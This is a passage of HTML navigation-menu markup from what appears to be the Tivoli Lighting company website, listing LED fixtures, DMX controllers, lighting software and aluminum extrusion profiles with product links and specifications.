		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22317" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/Linear-Rigid.png" data-level="2" data-title="Precision-Controlled Linear" data-dis="Revolutionize lighting with our high-performance linear fixtures. They deliver brilliant RGB+W color blending, tunable white tones, and pixel-level DMX control. Engineered for universal voltage (100-277V AC) with self-ballasting, they enable stunning, perfectly synchronized visual effects and effortless installation." data-url="https://tivolilighting.com/tivoli-product-cat/linear-rigid/" data-top="Linear Rigid"><a href="https://tivolilighting.com/tivoli-product-cat/linear-rigid/" class="top_txt">Linear Rigid</a><div class="under_txt">Precision-Controlled Linear</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22320" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/magic-linear-bar.jpg" data-level="3" data-title="4 Channel DMX" data-dis="" data-url="https://tivolilighting.com/tivoli-product/magic-linear-bar/" data-top="Magic Linear Bar"><a href="https://tivolilighting.com/tivoli-product/magic-linear-bar/" class="top_txt">Magic Linear Bar</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22321" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/cove-palette.jpg" data-level="3" data-title="4 Channel DMX" data-dis="88.83 LM/W | 1066 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-cove-palette/" data-top="Vast Cove Palette"><a href="https://tivolilighting.com/tivoli-product/vast-cove-palette/" class="top_txt">Vast Cove Palette</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22322" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/vast-grazer-palette.jpg" data-level="3" data-title="4 Channel DMX" data-dis="73 LM/W | 876 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-graze-palette/" data-top="Vast Grazer Palette"><a href="https://tivolilighting.com/tivoli-product/vast-graze-palette/" class="top_txt">Vast Grazer Palette</a><div class="under_txt">4 Channel DMX</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22313" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/LitesphereRGBW_Park_Shot__2020-10-30.png" data-level="2" data-title="Proprietary Control Algorithms" data-dis="Individually addressable, commercial-grade LEDs with advanced RGB+W color mixing. Proprietary algorithms simplify DMX control, reduce data use, and enable rapid setup. Built for outdoor durability and versatile installations—ideal for architectural and display lighting. Performance meets elegance." data-url="https://tivolilighting.com/tivoli-product-cat/single-pixel-source/" data-top="Single Pixel Source"><a href="https://tivolilighting.com/tivoli-product-cat/single-pixel-source/" class="top_txt">Single Pixel Source</a><div class="under_txt">Proprietary Control Algorithms</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22314" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/ADPT-True-RGBW_3.jpg" data-level="3" data-title="24V DC 3 Channel DMX" data-dis="1 pixel/globe | 1 W/globe | 160' max run" data-url="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" data-top="ADAPT True RGB+W"><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT True RGB+W</a><div class="under_txt">24V DC 3 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22315" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/litesphere-true-rgbw.jpg" data-level="3" data-title="LS TRUE RGB+W" data-dis="1 pixel/globe | 1 W/globe | 160' max run" data-url="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" data-top="LS TRUE RGB+W"><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">LS TRUE RGB+W</a><div class="under_txt">LS TRUE RGB+W</div>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20002" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/controls.jpg" data-level="1" data-title="Hardware | Software" data-dis="Our solutions offer both hardware and software for DMX and SPI protocols, providing options for a range of setups from basic to advanced installations. These systems are designed to meet various lighting project demands, ensuring flexibility and efficiency for every application." data-url="https://tivolilighting.com/tivoli-product-cat/cue/" data-top="Controls & Software"><a href="https://tivolilighting.com/tivoli-product-cat/cue/" class="top_txt">Controls &#038; Software</a><div class="under_txt">Hardware | Software</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20004" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/hardware-category-new.png" data-level="2" data-title="ARTNET, DMX & SPI" data-dis="Versatile Control Infrastructure" data-url="https://tivolilighting.com/tivoli-product-cat/hardware/" data-top="Hardware"><a href="https://tivolilighting.com/tivoli-product-cat/hardware/" class="top_txt">Hardware</a><div class="under_txt">ARTNET, DMX & SPI</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21401" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/artnet-L-8-16-1.png" data-level="3" data-title="8- or 16-universe options" data-dis="" data-url="https://tivolilighting.com/tivoli-product/arnet-l/" data-top="ARTNET-L"><a href="https://tivolilighting.com/tivoli-product/arnet-l/" class="top_txt">ARTNET-L</a><div class="under_txt">8- or 16-universe options</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21402" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/ARTNET-S-8-512.png" data-level="3" data-title="Intuitive touch-key controls" data-dis="" data-url="https://tivolilighting.com/tivoli-product/artnet-s/" data-top="ARTNET-S"><a href="https://tivolilighting.com/tivoli-product/artnet-s/" class="top_txt">ARTNET-S</a><div class="under_txt">Intuitive touch-key controls</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/ARTNET-SPI-8-16.png" data-level="3" data-title="ArtNet data to SPI" data-dis="" data-url="https://tivolilighting.com/tivoli-product/artnet-spi/" data-top="ARTNET-SPI"><a href="https://tivolilighting.com/tivoli-product/artnet-spi/" class="top_txt">ARTNET-SPI</a><div class="under_txt">ArtNet data to SPI</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21408" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/DMX-SPLT-8.png" data-level="3" data-title="Reliable signal distribution" data-dis="" data-url="https://tivolilighting.com/tivoli-product/dmx-splt/" data-top="DMX-SPLT"><a href="https://tivolilighting.com/tivoli-product/dmx-splt/" class="top_txt">DMX-SPLT</a><div class="under_txt">Reliable signal distribution</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21409" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/RGBW-Controller-1.png" data-level="3" data-title="Versatile DMX512 RDM" data-dis="" data-url="https://tivolilighting.com/tivoli-product/rgbw_sub-controller/" data-top="RGBW Sub Controller"><a href="https://tivolilighting.com/tivoli-product/rgbw_sub-controller/" class="top_txt">RGBW Sub Controller</a><div class="under_txt">Versatile DMX512 RDM</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22729" data-hover="https://tivolilighting.com/wp-content/uploads/2025/12/SP630E-1.png" data-level="3" data-title="All-in-one lighting solution" data-dis="" data-url="https://tivolilighting.com/tivoli-product/sp630e/" data-top="SP630E"><a href="https://tivolilighting.com/tivoli-product/sp630e/" class="top_txt">SP630E</a><div class="under_txt">All-in-one lighting solution</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21413" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/madrix-aura-2.png" data-level="3" data-title="Central stand-alone controller" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix-aura/" data-top="Madrix Aura"><a href="https://tivolilighting.com/tivoli-product/madrix-aura/" class="top_txt">Madrix Aura</a><div class="under_txt">Central stand-alone controller</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21414" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/Madrix-Luna.png" data-level="3" data-title="Easy-to-use network node" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix-luna/" data-top="Madrix Luna"><a href="https://tivolilighting.com/tivoli-product/madrix-luna/" class="top_txt">Madrix Luna</a><div class="under_txt">Easy-to-use network node</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21616" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/LST-Data-Box-1.png" data-level="3" data-title="Weather-resistant performance" data-dis="" data-url="https://tivolilighting.com/tivoli-product/lst-data-box/" data-top="LST Data Box"><a href="https://tivolilighting.com/tivoli-product/lst-data-box/" class="top_txt">LST Data Box</a><div class="under_txt">Weather-resistant performance</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20006" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/software-category-2.png" data-level="2" data-title="Cue & Madrix" data-dis="Intelligent Lighting Management" data-url="https://tivolilighting.com/tivoli-product-cat/software/" data-top="Software"><a href="https://tivolilighting.com/tivoli-product-cat/software/" class="top_txt">Software</a><div class="under_txt">Cue & Madrix</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21399" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/ESA2-software.png" data-level="3" data-title="For in-wall DMX controls" data-dis="User Friendly Lighting Control Software" data-url="https://www.nicolaudie.com/en/esa2.htm" data-top="ESA2"><a href="https://www.nicolaudie.com/en/esa2.htm" class="top_txt">ESA2</a><div class="under_txt">For in-wall DMX controls</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21400" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/madrix-5.jpg" data-level="3" data-title="Pixel Mapping" data-dis="Professional Lighting Control Software" data-url="https://tivolilighting.com/tivoli-product/madrix/" data-top="Madrix 5"><a href="https://tivolilighting.com/tivoli-product/madrix/" class="top_txt">Madrix 5</a><div class="under_txt">Pixel Mapping</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20008" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivocue.jpg" data-level="2" data-title="DMX In-Wall Control" data-dis="In-Wall Touch Screen Hardware" data-url="https://tivolilighting.com/tivoli-product-cat/tivocue/" data-top="TivoCUE"><a href="https://tivolilighting.com/tivoli-product-cat/tivocue/" class="top_txt">TivoCUE</a><div class="under_txt">DMX In-Wall Control</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20010" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivocue1.jpg" data-level="3" data-title="16 DMX Channels" data-dis="16 DMX Channels | 16 Scenes | 4 Zones" data-url="https://tivolilighting.com/tivoli-product/tivocue-1/" data-top="TivoCUE 1"><a href="https://tivolilighting.com/tivoli-product/tivocue-1/" class="top_txt">TivoCUE 1</a><div class="under_txt">16 DMX Channels</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivocue2.jpg" data-level="3" data-title="512 DMX Channels" data-dis="512 DMX Channels | 99 Scenes | 1 Zone" data-url="https://tivolilighting.com/tivoli-product/tivocue-2/" data-top="TivoCUE 2"><a href="https://tivolilighting.com/tivoli-product/tivocue-2/" class="top_txt">TivoCUE 2</a><div class="under_txt">512 DMX Channels</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20014" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivocue10.jpg" data-level="3" data-title="1024 DMX Channels" data-dis="1024 Channels | 500 Scenes | 10 Zones" data-url="https://tivolilighting.com/tivoli-product/tivocue-10/" data-top="TivoCUE 10"><a href="https://tivolilighting.com/tivoli-product/tivocue-10/" class="top_txt">TivoCUE 10</a><div class="under_txt">1024 DMX Channels</div>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20016" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/cove-graze.jpg" data-level="1" data-title="Multiple Applicational Use" data-dis="Tivoli’s Cove and Graze Lighting solutions deliver energy-efficient, uniform light distribution for both residential and commercial settings. These systems enhance architectural details and create inviting atmospheres while offering dynamic control, durability, and sustainability for long-lasting performance." data-url="https://tivolilighting.com/tivoli-product-cat/cove-graze/" data-top="Cove | Graze"><a href="https://tivolilighting.com/tivoli-product-cat/cove-graze/" class="top_txt">Cove | Graze</a><div class="under_txt">Multiple Applicational Use</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20018" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/covelum-ID.jpg" data-level="2" data-title="Curved Cove Solution" data-dis="Line-voltage cove solution with flexibility and adjustability" data-url="https://tivolilighting.com/tivoli-product/covelum-id/" data-top="Covelum ID"><a href="https://tivolilighting.com/tivoli-product/covelum-id/" class="top_txt">Covelum ID</a><div class="under_txt">Curved Cove Solution</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/titanium-cove.jpg" data-level="2" data-title="Small Profile Cove" data-dis="12V Small Profile Cove Solution" data-url="https://tivolilighting.com/tivoli-product/titanium-cove/" data-top="Titanium Cove"><a href="https://tivolilighting.com/tivoli-product/titanium-cove/" class="top_txt">Titanium Cove</a><div class="under_txt">Small Profile Cove</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20022" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/VAST-cove.jpg" data-level="2" data-title="Universal Voltage | Dual Dimming" data-dis="VAST Cove is an industry-first, patent-pending dual dimming system with built-in ELV and 0-10V protocol and a self-ballasted 120V-277V AC feature. Available in multiple CCTs and RGBW color mixing with a range of 6″ to 1′ pixel control" data-url="https://tivolilighting.com/tivoli-product-cat/vast-cove/" data-top="VAST Cove"><a href="https://tivolilighting.com/tivoli-product-cat/vast-cove/" class="top_txt">VAST Cove</a><div class="under_txt">Universal Voltage | Dual Dimming</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/cove-palette.jpg" data-level="3" data-title="4 Channel DMX" data-dis="88.83 LM/W | 1066 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-cove-palette/" data-top="Cove Palette"><a href="https://tivolilighting.com/tivoli-product/vast-cove-palette/" class="top_txt">Cove Palette</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20026" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/cove-static.jpg" data-level="3" data-title="Universal Voltage | Dual Dimming" data-dis="78 LM/W | 826 LM/Unit | 10.58 W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-cove-static/" data-top="Cove Static"><a href="https://tivolilighting.com/tivoli-product/vast-cove-static/" class="top_txt">Cove Static</a><div class="under_txt">Universal Voltage | Dual Dimming</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22472" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/grazer-accessories.png" data-level="3" data-title="Mount & Optics" data-dis="Connectors | Baffles | End Cap" data-url="https://tivolilighting.com/tivoli-product-cat/vast-accessories/" data-top="Cove Accessories"><a href="https://tivolilighting.com/tivoli-product-cat/vast-accessories/" class="top_txt">Cove Accessories</a><div class="under_txt">Mount & Optics</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20028" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/VAST-Grazer.jpg" data-level="2" data-title="Universal Voltage | Dual Dimming" data-dis="VAST Grazer is an industry-first, patent-pending dual dimming system with built-in ELV and 0-10V protocol and a self-ballasted 120V-277V AC feature. Available in multiple CCTs and RGBW color mixing with a range of 6″ to 1′ pixel control" data-url="https://tivolilighting.com/tivoli-product-cat/vast-grazer/" data-top="Vast Grazer"><a href="https://tivolilighting.com/tivoli-product-cat/vast-grazer/" class="top_txt">Vast Grazer</a><div class="under_txt">Universal Voltage | Dual Dimming</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/vast-grazer-palette-1.jpg" data-level="3" data-title="4 Channel DMX" data-dis="73 LM/W | 876 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-graze-palette/" data-top="Grazer Palette"><a href="https://tivolilighting.com/tivoli-product/vast-graze-palette/" class="top_txt">Grazer Palette</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20032" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/vast-grazer-static1.jpg" data-level="3" data-title="Universal Voltage | Dual Dimming" data-dis="102 LM/W | 1224 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-grazer-static/" data-top="Grazer Static"><a href="https://tivolilighting.com/tivoli-product/vast-grazer-static/" class="top_txt">Grazer Static</a><div class="under_txt">Universal Voltage | Dual Dimming</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22425" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/grazer-accessories.png" data-level="3" data-title="Precision Light Control" data-dis="Connectors | Baffles | End Cap" data-url="https://tivolilighting.com/tivoli-product-cat/vast-accessories/" data-top="Grazer Accessories"><a href="https://tivolilighting.com/tivoli-product-cat/vast-accessories/" class="top_txt">Grazer Accessories</a><div class="under_txt">Precision Light Control</div>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20033" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Urban-Extrusion-family.jpg" data-level="1" data-title="LED Tape Aluminum Profiles" data-dis="Tivoli Lighting’s LED aluminum extrusions provide durable housing for tape lights, ensuring optimal heat dissipation and longevity. Available in various mounting applications and lens types, they offer sleek aesthetics and customizable options suitable for both residential and commercial settings." data-url="https://tivolilighting.com/tivoli-product-cat/urban-channel/" data-top="Extrusion"><a href="https://tivolilighting.com/tivoli-product-cat/urban-channel/" class="top_txt">Extrusion</a><div class="under_txt">LED Tape Aluminum Profiles</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20035" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/MUD-IN.jpg" data-level="2" data-title="" data-dis="" data-url="#" data-top="Mud-In"><a href="#" class="top_txt">Mud-In</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20037" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/caruso2.jpg" data-level="3" data-title="Rigid Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/caruso/" data-top="Caruso"><a href="https://tivolilighting.com/tivoli-product/caruso/" class="top_txt">Caruso</a><div class="under_txt">Rigid Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20039" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-01-mud-in.jpg" data-level="3" data-title="Multiple Application" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-01/" data-top="Duet 01"><a href="https://tivolilighting.com/tivoli-product/duet-01/" class="top_txt">Duet 01</a><div class="under_txt">Multiple Application</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20041" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-04-mud-in.jpg" data-level="3" data-title="Versatile sleek lighting" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-04/" data-top="Duet 04"><a href="https://tivolilighting.com/tivoli-product/duet-04/" class="top_txt">Duet 04</a><div class="under_txt">Versatile sleek lighting</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20043" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/glorieta-1.jpg" data-level="3" data-title="Bendable Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/glorieta/" data-top="Glorieta"><a href="https://tivolilighting.com/tivoli-product/glorieta/" class="top_txt">Glorieta</a><div class="under_txt">Bendable Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20045" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/glorieta-08-1.jpg" data-level="3" data-title="Bendable Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/glorieta-08/" data-top="Glorieta 08"><a href="https://tivolilighting.com/tivoli-product/glorieta-08/" class="top_txt">Glorieta 08</a><div class="under_txt">Bendable Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20047" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/hayes1.jpg" data-level="3" data-title="Rigid Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/hayes/" data-top="Hayes"><a href="https://tivolilighting.com/tivoli-product/hayes/" class="top_txt">Hayes</a><div class="under_txt">Rigid Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22494" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/LEDA-1.png" data-level="3" data-title="Rigid Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/leda/" data-top="LEDA"><a href="https://tivolilighting.com/tivoli-product/leda/" class="top_txt">LEDA</a><div class="under_txt">Rigid Profile</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20049" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/surface.jpg" data-level="2" data-title="" data-dis="Various Sizes for Any Design Challange" data-url="#" data-top="Surface"><a href="#" class="top_txt">Surface</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20051" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/alton2.jpg" data-level="3" data-title="Large Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/alton/" data-top="Alton"><a href="https://tivolilighting.com/tivoli-product/alton/" class="top_txt">Alton</a><div class="under_txt">Large Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20053" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/astoria2.jpg" data-level="3" data-title="3-Sided Square Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/astoria/" data-top="Astoria"><a href="https://tivolilighting.com/tivoli-product/astoria/" class="top_txt">Astoria</a><div class="under_txt">3-Sided Square Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20055" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/cortona2.jpg" data-level="3" data-title="Medium Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/cortona/" data-top="Cortona"><a href="https://tivolilighting.com/tivoli-product/cortona/" class="top_txt">Cortona</a><div class="under_txt">Medium Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20057" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/dewar-1.jpg" data-level="3" data-title="Shielded Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/dewar/" data-top="Dewar"><a href="https://tivolilighting.com/tivoli-product/dewar/" class="top_txt">Dewar</a><div class="under_txt">Shielded Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20059" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/dome-1.jpg" data-level="3" data-title="3-Sided Round Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/dome/" data-top="Dome"><a href="https://tivolilighting.com/tivoli-product/dome/" class="top_txt">Dome</a><div class="under_txt">3-Sided Round Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20061" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-01-1-1.jpg" data-level="3" data-title="Multiple Application" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-01/" data-top="Duet 01"><a href="https://tivolilighting.com/tivoli-product/duet-01/" class="top_txt">Duet 01</a><div class="under_txt">Multiple Application</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20063" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-04-1.jpg" data-level="3" data-title="Versatile sleek lighting" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-04/" data-top="Duet 04"><a href="https://tivolilighting.com/tivoli-product/duet-04/" class="top_txt">Duet 04</a><div class="under_txt">Versatile sleek lighting</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20065" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/dyer-1.jpg" data-level="3" data-title="45 Degree Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/dyer/" data-top="Dyer"><a href="https://tivolilighting.com/tivoli-product/dyer/" class="top_txt">Dyer</a><div class="under_txt">45 Degree Profile</div>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21526" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/fresco.jpg" data-level="3" data-title="45 Degree Profile" data-dis="Available in 6.5'" data-url="" data-top="Fresco"><a href="https://tivolilighting.com/tivoli-product/fresco/" class="top_txt">Fresco</a><div class="under_txt">45 Degree Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20067" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/horizon1.jpg" data-level="3" data-title="3-Sided Round Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/horizon/" data-top="Horizon"><a href="https://tivolilighting.com/tivoli-product/horizon/" class="top_txt">Horizon</a><div class="under_txt">3-Sided Round Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20069" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/infinity1.jpg" data-level="3" data-title="3-Sided Square Profile" data-dis="Available in 8'" data-url="https://tivolilighting.com/tivoli-product/infinity-extrusion/" data-top="Infinity"><a href="https://tivolilighting.com/tivoli-product/infinity-extrusion/" class="top_txt">Infinity</a><div class="under_txt">3-Sided Square Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20071" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/marsala-2.jpg" data-level="3" data-title="45 Degree Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/marsala/" data-top="Marsala"><a href="https://tivolilighting.com/tivoli-product/marsala/" class="top_txt">Marsala</a><div class="under_txt">45 Degree Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21762" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Marsala-Mini-done.png" data-level="3" data-title="Tailored for Elite+ Slim" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/marsala-mini/" data-top="Marsala Mini"><a href="https://tivolilighting.com/tivoli-product/marsala-mini/" class="top_txt">Marsala Mini</a><div class="under_txt">Tailored for Elite+ Slim</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20644" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mchan-lp.jpg" data-level="3" data-title="Low Profile" data-dis="Available In 8'" data-url="https://tivolilighting.com/tivoli-product/m-chan-lp/" data-top="M-Chan LP"><a href="https://tivolilighting.com/tivoli-product/m-chan-lp/" class="top_txt">M-Chan LP</a><div class="under_txt">Low Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20073" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mchan-with-lens-1-1.jpg" data-level="3" data-title="45 Degree Profile" data-dis="Available in 8'" data-url="https://tivolilighting.com/tivoli-product/45-degree-m-chan/" data-top="M-Chan 45 (w/lens)"><a href="https://tivolilighting.com/tivoli-product/45-degree-m-chan/" class="top_txt">M-Chan 45 (w/lens)</a><div class="under_txt">45 Degree Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20075" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mchan-no-lens.jpg" data-level="3" data-title="45 Degree No Lens Profile" data-dis="Available in 8'" data-url="https://tivolilighting.com/tivoli-product/45-degree-m-chan-no-lens/" data-top="M-Chan 45 (n/lens)"><a href="https://tivolilighting.com/tivoli-product/45-degree-m-chan-no-lens/" class="top_txt">M-Chan 45 (n/lens)</a><div class="under_txt">45 Degree No Lens Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20077" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mini-2.jpg" data-level="3" data-title="Small Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/mini/" data-top="Mini"><a href="https://tivolilighting.com/tivoli-product/mini/" class="top_txt">Mini</a><div class="under_txt">Small Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20078" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/moffe2.jpg" data-level="3" data-title="Medium Profile" data-dis="Available in 6.5'" 